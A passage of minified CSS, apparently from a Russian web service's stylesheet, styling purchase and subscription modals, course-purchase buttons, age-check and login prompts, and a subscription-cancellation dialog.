img{height:200px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media(min-width:568px){.buy-modal__content .view .carousel-wrapper .carousel img{height:300px}}.buy-modal__content .view .carousel-wrapper button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:none;background:transparent;outline:none;cursor:pointer;padding:0}.buy-modal__content .view .carousel-wrapper button[disabled] svg{opacity:.4}.buy-modal__content .view .carousel-wrapper button#prev{left:0}.buy-modal__content .view .carousel-wrapper button#next{right:0}.buy-modal__content .view .disclaimer{font-size:14px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;margin-top:25px}.buy-modal__content .details{color:#1c1c1c;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.buy-modal__content .details{padding-left:20px}}.buy-modal__content .details .modal-ps{margin:0;font-family:RF Tone Semi Bold,sans-serif}.buy-modal__content .details .details-title{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;margin-bottom:10px}.buy-modal__content .details .price{font-size:30px;font-family:RF Tone Semi Bold,sans-serif;margin-top:0;margin-bottom:20px}.buy-modal__content .details .description{padding:0;margin:30px 0 0;font-size:14px;font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style-type:none}.buy-modal__content .details .description li{margin-bottom:5px}.buy-modal__content .details .controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:24px}.buy-modal__content .details .controls button{width:100%}.buy-modal__content .details .controls button.buy-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-bottom:10px}@media(min-width:1560px){.buy-modal__content .details .controls button.buy-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.buy-button:hover{text-decoration:none}.buy-modal__content .details .controls button.buy-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.buy-button:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.buy-modal__content .details .controls button.buy-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.buy-modal__content .details .controls button.buy-button,.buy-modal__content .details .controls button.buy-button:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:visited svg path,.buy-modal__content .details .controls button.buy-button svg path{stroke:#fff}.buy-modal__content .details .controls button.buy-button:disabled{background-color:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.buy-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.buy-button:disabled,.buy-modal__content .details .controls button.buy-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:disabled:visited svg path,.buy-modal__content .details .controls button.buy-button:disabled svg path{stroke:#fff}.buy-modal__content .details .controls button.cancel-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.buy-modal__content .details .controls button.cancel-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.cancel-button:hover{text-decoration:none}.buy-modal__content .details .controls button.cancel-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.cancel-button:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.buy-modal__content .details .controls button.cancel-button,.buy-modal__content .details .controls button.cancel-button:visited{color:#303030}.buy-modal__content .details .controls button.cancel-button:visited svg path,.buy-modal__content .details .controls button.cancel-button svg path{stroke:#303030}.buy-modal__content .details .controls button.cancel-button:hover,.buy-modal__content .details .controls button.cancel-button:hover:visited{color:#505050}.buy-modal__content .details .controls button.cancel-button:hover:visited svg path,.buy-modal__content .details .controls button.cancel-button:hover svg path{stroke:#505050}.buy-modal__content .details .controls button.cancel-button:hover{border-color:#505050}.buy-modal__content .details .controls button.cancel-button:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.cancel-button:disabled,.buy-modal__content .details .controls button.cancel-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.cancel-button:disabled:visited svg path,.buy-modal__content .details .controls button.cancel-button:disabled svg path{stroke:#fff}@media(min-width:1280px){.buy-modal .modal__wrapper{max-width:900px}}.success-buy-modal .modal-content{display:-webkit-box;display:-ms-flexbox;display:flex}.success-buy-modal .modal__ps{text-align:center;margin:0}.success-buy-modal svg.basket{fill:#7f4cf7;margin:0 auto}#booking-alert .success-btn{width:100%}#booking-alert .success-btn.hide{display:none}#booking-alert .success-btn.show{display:-webkit-box;display:-ms-flexbox;display:flex}.course-purchase__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;font-size:18px;color:#303030;line-height:1.5;margin-bottom:24px;text-align:center}@media(min-width:768px){.course-purchase__title{font-size:20px}}.course-purchase__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 32px;max-width:314px}@media(min-width:768px){.course-purchase__subtitle{font-size:16px;margin:8px auto 48px}}.course-purchase__options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:16px 0 32px}@media(min-width:768px){.course-purchase__options{margin:18px 0 24px}}.course-purchase__options-item{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1;color:#303030;margin-bottom:8px}@media(min-width:768px){.course-purchase__options-item{color:#9c9c9c}}.course-purchase__options-item:after{display:inline-block;width:2px;height:2px;background:#303030;border-radius:50%;margin:0 8px;vertical-align:middle;content:""}@media(min-width:768px){.course-purchase__options-item:after{background:#9c9c9c}}.course-purchase__options-item:last-child:after{display:none}@media(min-width:768px){.course-purchase__options-item.-classes{padding-left:20px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='7' r='6.5' stroke='%239C9C9C'/%3E%3Cpath d='M9.25 6.567a.5.5 0 010 .866l-3 1.732a.5.5 0 01-.75-.433V5.268a.5.5 0 01.75-.433l3 1.732z' fill='%239C9C9C'/%3E%3C/svg%3E") 0 no-repeat}}.course-purchase__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.course-purchase__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.course-purchase__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.course-purchase__no-account-btn,.course-purchase__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.course-purchase__no-account-btn:hover,.course-purchase__no-account button:hover{color:#303030}.course-purchase__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.course-purchase__cancel{height:44px;font-size:18px}}.course-purchase__cancel:hover{text-decoration:none}.course-purchase__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.course-purchase__cancel,.course-purchase__cancel:visited{color:#303030}.course-purchase__cancel:visited svg path,.course-purchase__cancel svg path{stroke:#303030}.course-purchase__cancel:hover,.course-purchase__cancel:hover:visited{color:#505050}.course-purchase__cancel:hover:visited svg path,.course-purchase__cancel:hover svg path{stroke:#505050}.course-purchase__cancel:hover{border-color:#505050}.course-purchase__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.course-purchase__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__cancel:disabled,.course-purchase__cancel:disabled:visited{color:#fff}.course-purchase__cancel:disabled:visited svg path,.course-purchase__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.course-purchase__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.course-purchase__cancel{min-width:220px}}.course-purchase__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.course-purchase__confirm{height:44px;font-size:18px}}.course-purchase__confirm:hover{text-decoration:none}.course-purchase__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__confirm,.course-purchase__confirm:visited{color:#fff}.course-purchase__confirm:visited svg path,.course-purchase__confirm svg path{stroke:#fff}.course-purchase__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__confirm:disabled,.course-purchase__confirm:disabled:visited{color:#fff}.course-purchase__confirm:disabled:visited svg path,.course-purchase__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__confirm{min-width:220px}}.course-purchase__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.course-purchase__link{height:44px;font-size:18px}}.course-purchase__link:hover{text-decoration:none}.course-purchase__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__link,.course-purchase__link:visited{color:#fff}.course-purchase__link:visited svg path,.course-purchase__link svg path{stroke:#fff}.course-purchase__link:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__link:disabled,.course-purchase__link:disabled:visited{color:#fff}.course-purchase__link:disabled:visited svg path,.course-purchase__link:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__link{width:220px}}.age-check__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:700;color:#303030;margin:0 0 16px;font-size:24px;text-align:center}@media(min-width:768px){.age-check__title{font-size:30px;margin-bottom:40px}}.age-check__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.age-check__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.age-check__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.age-check__cancel{height:44px;font-size:18px}}.age-check__cancel:hover{text-decoration:none}.age-check__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.age-check__cancel,.age-check__cancel:visited{color:#303030}.age-check__cancel:visited svg path,.age-check__cancel svg path{stroke:#303030}.age-check__cancel:hover,.age-check__cancel:hover:visited{color:#505050}.age-check__cancel:hover:visited svg path,.age-check__cancel:hover svg path{stroke:#505050}.age-check__cancel:hover{border-color:#505050}.age-check__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.age-check__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__cancel:disabled,.age-check__cancel:disabled:visited{color:#fff}.age-check__cancel:disabled:visited svg path,.age-check__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.age-check__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.age-check__cancel{min-width:220px}}.age-check__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.age-check__confirm{height:44px;font-size:18px}}.age-check__confirm:hover{text-decoration:none}.age-check__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.age-check__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.age-check__confirm,.age-check__confirm:visited{color:#fff}.age-check__confirm:visited svg path,.age-check__confirm svg path{stroke:#fff}.age-check__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.age-check__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__confirm:disabled,.age-check__confirm:disabled:visited{color:#fff}.age-check__confirm:disabled:visited svg path,.age-check__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.age-check__confirm{min-width:220px}}.need_auth__title{text-align:center}.need_auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 24px}@media(min-width:768px){.need_auth__subtitle{font-size:16px}}.need_auth__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.need_auth__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.need_auth__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.need_auth__no-account-btn,.need_auth__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.need_auth__no-account-btn:hover,.need_auth__no-account button:hover{color:#303030}.need_auth__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.need_auth__link{height:44px;font-size:18px}}.need_auth__link:hover{text-decoration:none}.need_auth__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.need_auth__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.need_auth__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.need_auth__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.need_auth__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.need_auth__link,.need_auth__link:visited{color:#fff}.need_auth__link:visited svg path,.need_auth__link svg path{stroke:#fff}.need_auth__link:disabled{background-color:#b6b6b6;pointer-events:none}.need_auth__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.need_auth__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.need_auth__link:disabled,.need_auth__link:disabled:visited{color:#fff}.need_auth__link:disabled:visited svg path,.need_auth__link:disabled svg path{stroke:#fff}@media(min-width:768px){.need_auth__link{width:220px}}.buy-subscription__modal .datepicker{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;margin-bottom:25px;font-family:RF Tone Semi Bold,sans-serif}.buy-subscription__modal .datepicker::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.buy-subscription__modal .datepicker{padding:0 16px}}.buy-subscription__modal .datepicker.invalid,.buy-subscription__modal .datepicker.invalid:hover,.buy-subscription__modal .datepicker.is-invalid,.buy-subscription__modal .datepicker.is-invalid:hover,.buy-subscription__modal .datepicker[aria-invalid=true],.buy-subscription__modal .datepicker[aria-invalid=true]:hover{border-color:#dd424d}.buy-subscription__modal .datepicker:hover{border-color:#dfdfdf}.buy-subscription__modal .datepicker:focus{border-color:#7f4cf7}.buy-subscription__modal .datepicker.is-disabled,.buy-subscription__modal .datepicker:disabled{color:#b0b0b0;pointer-events:none}.buy-subscription__modal .datepicker:disabled{background-color:hsla(0,0%,66.7%,.5)}.buy-subscription__modal-switchers{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.buy-subscription__modal-switchers button.active{background-color:#7f4cf7;color:#fff}.buy-subscription__modal-description{font-family:RF Tone Light,sans-serif;font-size:12px}.buy-subscription__modal-description:focus{-webkit-box-shadow:0 0 8px 0 #3cc6a2;box-shadow:0 0 8px 0 #3cc6a2}.buy-subscription__modal-description span{color:#7f4cf7}.buy-subscription__modal .toggler-wrapper{margin-top:20px}.switchers__today{padding:0;border-top-left-radius:22px;border-bottom-left-radius:22px;border:1px solid #cecece;border-right:none}.switchers__select-date,.switchers__today{width:50%;font-size:18px;line-height:45px;height:45px;background-color:#fff;font-family:Bebas Neue Bold,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;cursor:pointer}.switchers__select-date{border-top-right-radius:22px;border-bottom-right-radius:22px;border:1px solid #cecece;border-left:none}.buy-subscription-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:280px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:5px;border:none;background-color:#fff;padding:0 15px;margin:0 auto 10px;height:60px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.11);box-shadow:0 4px 8px 0 rgba(0,0,0,.11);cursor:pointer}.buy-subscription-option__points{font-family:RF Tone Semi Bold,sans-serif;font-size:19px}.buy-subscription-option__roubles{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7}.buy-subscription-option__roubles s{color:#f8f8f8}@-webkit-keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-cancel-subscription .modal__wrapper{max-width:606px;padding:24px 8px 24px 24px}}.modal-cancel-subscription__header{margin-bottom:24px}.modal-cancel-subscription__img{margin:0 auto 16px;width:72px;height:72px}@media(min-width:768px){.modal-cancel-subscription__img{margin-bottom:32px}}.modal-cancel-subscription__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 16px;font-family:RF Tone 